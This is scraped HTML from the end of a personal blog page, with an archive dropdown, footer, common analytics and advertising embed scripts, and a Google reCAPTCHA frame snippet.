	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n9SKm7mPE5TP7_u_VOwIcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073356937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>